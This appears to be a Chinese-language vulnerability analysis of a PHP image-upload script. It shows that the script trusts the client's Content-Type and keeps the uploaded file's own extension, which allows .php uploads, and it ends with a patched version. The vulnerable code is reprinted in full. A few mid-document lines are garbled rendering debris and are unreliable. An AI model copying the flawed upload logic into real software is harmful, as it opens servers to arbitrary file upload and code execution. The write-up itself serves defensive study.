curl_setopt($ch, CURLOPT_ENCODING, 'gzip');
curl_setopt($ch, CURLOPT_POST, 0);
curl_setopt($ch, CURLOPT_MAXREDIRS, 5);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
//超过10秒不处理
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
//执行之后信息以文件流的形式返回
$data = curl_exec($ch);
curl_close($ch);
$fileSize = strlen($data);
if ($fileSize < 1024) {
exit('{"code": "-1","msg":"抓取图片失败"}');
}
$downloaded_file = fopen($save_to, 'w');
fwrite($downloaded_file, $data);
fclose($downloaded_file);
$fileurl = '/' . SAVE_PATH . 'download/' . $img_name;
echo('{"code": "200","msg":"抓取图片成功","url":"' . $fileurl . '","size":"' . round($fileSize / 1024, 2) . 'KB"}');
return $save_to;
}
// 获取远程文件大小
function remote_filesize($url)
{
ob_start();
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 1);
curl_setopt($ch, CURLOPT_NOBODY, 1);
$ok = curl_exec($ch);
curl_close($ch);
$head = ob_get_contents();
ob_end_clean();
$regex = '/Content-Length:\s([0-9].+?)\s/';
$count = preg_match($regex, $head, $matches);
return isset($matches[1]) ? $matches[1] : "0";
}
/**
* PHP上传图片
* @param file 生成的文件
* @return string
*/
function upload_img($upfile)
{
$IMG_NAME = uniqid("img_"); //文件名
$maxsize = pow(1024, 2) * 5;
//文件大小5M
$dir = ROOT . SAVE_PATH . 'upload/';
if (!is_dir($dir)) {
mkdir($dir, 0755, true);
//创建路径
}
$type = $upfile["type"];
$size = $upfile["size"];
$tmp_name = $upfile["tmp_name"];
if (!validate_file_type($type)) {
exit('{"code": "-4","msg":"上传的图片类型不支持"}');
}
$parts = explode('.', $upfile["name"]);
$img_ext = "." . end($parts);
if ($size > $maxsize) {
exit('{"code": "-1","msg":"图片不能超过' . $maxsize / pow(1024, 2) . 'M"}');
}
$img_name = $IMG_NAME . $img_ext;
//文件名
$save_to = $dir . $img_name;
$url = '/' . SAVE_PATH . 'upload/' . $img_name;
if (move_uploaded_file($tmp_name, $dir . $img_name)) {
echo('{"code": "200","msg":"上传成功","url":"' . $url . '"}');
return $dir . $img_name;
}
}
//文件验证
function validate_file_type($type)
{
switch ($type) {
case 'jpeg':
$type = 'image/jpeg';
break;
case 'jpg':
$type = 'image/jpeg';
break;
case 'png':
$type = 'image/png';
break;
case 'gif':
$type = 'image/gif';
break;
case 'ico':
$type = 'image/x-icon';
break;
}
$allowed_types = array("image/jpeg", "image/png", "image/gif", "image/x-icon");
return in_array($type, $allowed_types);
}
/**
* 图像裁剪
* @param $title string 原图路径
* @param $content string 需要裁剪的宽
* @param $encode string 需要裁剪的高
*/
function imagecropper($source_path, $target_width, $target_height)
{
if (filesize($source_path) < 10000) {
return false;
}
$source_info = getimagesize($source_path);
$source_width = $source_info[0];
$source_height = $source_info[1];
$source_mime = $source_info['mime'];
$source_ratio = $source_height / $source_width;
$target_ratio = $target_height / $target_width;
// 源图过高
if ($source_ratio > $target_ratio) {
$cropped_width = $source_width;
$cropped_height = $source_width * $target_ratio;
$source_x = 0;
$source_y = ($source_height - $cropped_height) / 2;
}
// 源图过宽
elseif ($source_ratio < $target_ratio) {
$cropped_width = $source_height / $target_ratio;
$cropped_height = $source_height;
$source_x = ($source_width - $cropped_width) / 2;
$source_y = 0;
}
// 源图适中
else {
$cropped_width = $source_width;
$cropped_height = $source_height;
$source_x = 0;
$source_y = 0;
}
switch ($source_mime) {
case 'image/gif':
$source_image = imagecreatefromgif($source_path);
break;
case 'image/jpeg':
$source_image = imagecreatefromjpeg($source_path);
break;
case 'image/png':
$source_image = imagecreatefrompng($source_path);
break;
case 'image/x-icon':
$source_image = imagecreatefrompng($source_path);
break;
default:
return false;
break;
}
imagesavealpha($source_image, true);
// 保留源图片透明度
$target_image = imagecreatetruecolor($target_width, $target_height);
$cropped_image = imagecreatetruecolor($cropped_width, $cropped_height);
imagealphablending($target_image, false);
// 不合并图片颜色
imagealphablending($cropped_image, false);
// 不合并图片颜色
imagesavealpha($target_image, true);
// 保留目标图片透明
imagesavealpha($cropped_image, true);
// 保留目标图片透明
imagecopy($cropped_image, $source_image, 0, 0, $source_x, $source_y, $cropped_width, $cropped_height);
// 裁剪
imagecopyresampled($target_image, $cropped_image, 0, 0, 0, 0, $target_width, $target_height, $cropped_width, $cropped_height);
// 缩放
imagepng($target_image, $source_path);
imagedestroy($target_image);
return true;
}
if (empty($_POST["url"]) && !empty($_FILES["file"])) {
$filename = upload_img($_FILES["file"]);
if (isset($islogin) == 1 && $_GET["crop"] == "no") {
//不压缩图片
exit();
}
//上传图片
} elseif (!empty($_POST["url"])) {
$filename = download_img($_POST["url"], $_POST["referer"]);
//下载图片
} else {
exit('{"code": "0","msg":"error"}');
}
imagecropper($filename, 480, 480);
首先进入函数,最低下,如果 $_POST[“url”] 为空且 F I L E S [ " f i l e " ] 存在,则为 t r u e ,进入文件上传函数 u p l o a d i m g ( _FILES["file"] 存在,则为true,进入文件上传函数 upload_img( FILES["file"]存在,则为true,进入文件上传函数uploadimg(_FILES[“file”]);
if (empty($_POST["url"]) && !empty($_FILES["file"])) {
$filename = upload_img($_FILES["file"]);
if (isset($islogin) == 1 && $_GET["crop"] == "no") {
//不压缩图片
exit();
}
upload_img($upfile) 函数分析
function upload_img($upfile)
{
$IMG_NAME = uniqid("img_"); //文件名
$maxsize = pow(1024, 2) * 5;
//文件大小5M
$dir = ROOT . SAVE_PATH . 'upload/';
if (!is_dir($dir)) {
mkdir($dir, 0755, true);
//创建路径
}
$type = $upfile["type"];
$size = $upfile["size"];
$tmp_name = $upfile["tmp_name"];
if (!validate_file_type($type)) {
exit('{"code": "-4","msg":"上传的图片类型不支持"}');
}
$parts = explode('.', $upfile["name"]);
$img_ext = "." . end($parts);
if ($size > $maxsize) {
exit('{"code": "-1","msg":"图片不能超过' . $maxsize / pow(1024, 2) . 'M"}');
}
$img_name = $IMG_NAME . $img_ext;
//文件名
$save_to = $dir . $img_name;
$url = '/' . SAVE_PATH . 'upload/' . $img_name;
if (move_uploaded_file($tmp_name, $dir . $img_name)) {
echo('{"code": "200","msg":"上传成功","url":"' . $url . '"}');
return $dir . $img_name;
}
}
前期都是一些创建文件夹于文件目录的函数
- $IMG_NAME = uniqid(“img_”); 以微秒计的当前时间,生成一个唯一的 ID,拼接img_作为文件前缀
- $maxsize文件大小
- if (!is_dir(KaTeX parse error: Expected '}', got 'EOF' at end of input: dir)){mkdir(dir, 0755, true);} 创建路径
- $tmp_name = $upfile[“tmp_name”]; 上传文件后服务器存储的的临时文件名
- $type = $upfile[“type”]; 上传文件的类型
$IMG_NAME = uniqid("img_"); //文件名
$maxsize = pow(1024, 2) * 5;
//文件大小5M
$dir = ROOT . SAVE_PATH . 'upload/';
if (!is_dir($dir)) {
mkdir($dir, 0755, true);
//创建路径
}
$type = $upfile["type"];
$size = $upfile["size"];
$tmp_name = $upfile["tmp_name"];
validate_file_type()验证函数
if (!validate_file_type($type)) {
exit('{"code": "-4","msg":"上传的图片类型不支持"}');
}
$type 为我们 requests 包请求中的 Content-Type: 所输入的值
最后使用函数 in_array() 去判断我们所提交的类型是否存在数组 $allowed_types 中 ,如果存在则 return
function validate_file_type($type)
{
switch ($type) {
case 'jpeg':
$type = 'image/jpeg';
break;
case 'jpg':
$type = 'image/jpeg';
break;
case 'png':
$type = 'image/png';
break;
case 'gif':
$type = 'image/gif';
break;
case 'ico':
$type = 'image/x-icon';
break;
}
$allowed_types = array("image/jpeg", "image/png", "image/gif", "image/x-icon");
return in_array($type, $allowed_types);
}
如果提交的 Content-Type 类型不存在,则直接结束
exit('{"code": "-4","msg":"上传的图片类型不支持"}');
截取文件后缀且上传
$parts = explode('.', $upfile["name"]);
$img_ext = "." . end($parts);
if ($size > $maxsize) {
exit('{"code": "-1","msg":"图片不能超过' . $maxsize / pow(1024, 2) . 'M"}');
}
$img_name = $IMG_NAME . $img_ext;
//文件名
$save_to = $dir . $img_name;
$url = '/' . SAVE_PATH . 'upload/' . $img_name;
if (move_uploaded_file($tmp_name, $dir . $img_name)) {
echo('{"code": "200","msg":"上传成功","url":"' . $url . '"}');
return $dir . $img_name;
}
- explode(): 函数使用一个字符串分割另一个字符串,并返回由字符串组成的数组。
- end(): 函数将数组内部指针指向最后一个元素,并返回该元素的值。
- move_uploaded_file():函数将上传的文件移动到新位置。 若成功,则返回 true,否则返回 false。 语法 move_uploaded_file(file,newloc) 参数描述 file 必需
通过 explode() 以 ‘.’ 分割,最后使用 end() 取出文件名称后缀放入变量 $img_ext 中
$parts = explode('.', $upfile["name"]);//以 . 分割出后缀 php
$img_ext = "." . end($parts); // 取出 $parts 数组最后一个元素,且拼接上 .(.php)
$img_name = $IMG_NAME . $img_ext; // 拼接上文件名
move_uploaded_file($tmp_name, $dir . $img_name) # 上传文件
漏洞修复
可以参照 1.8.5 版本的代码,强制根据 $_FILES[“file”][“type”] 定义后缀
function upload_img($upfile) {
$maxsize = pow(1024,2)*5;
//文件大小5M
$dir = ROOT.SAVE_PATH.'upload/';
if(!is_dir($dir)) {
mkdir($dir,0755,true);
//创建路径
}
$type = $upfile ["type"];
$size = $upfile ["size"];
$tmp_name = $upfile ["tmp_name"];
switch ($type) {
case 'image/jpeg' :
case 'image/jpg' :
$extend = ".jpg";
break;
case 'image/gif' :
$extend = ".gif";
break;
case 'image/png' :
$extend = ".png";
break;
case 'image/x-icon':
$extend = ".ico";
break;
}
if (empty( $extend )) {
exit('{"code": "-1","msg":"上传的图片类型不支持"}');
}
if ($size > $maxsize) {
exit('{"code": "-1","msg":"图片不能超过'.$maxsize/pow(1024,2).'M"}');
}
$img_name = IMG_NAME.$extend;
//文件名
$save_to = $dir.$img_name;
$url = siteurl().'/'.SAVE_PATH.'upload/'.$img_name;
if (move_uploaded_file ( $tmp_name, $dir . $img_name )) {
echo('{"code": "200","msg":"上传成功","url":"'.$url.'"}');
return $dir . $img_name;
}
}
关注公众号,获取更多安全资讯: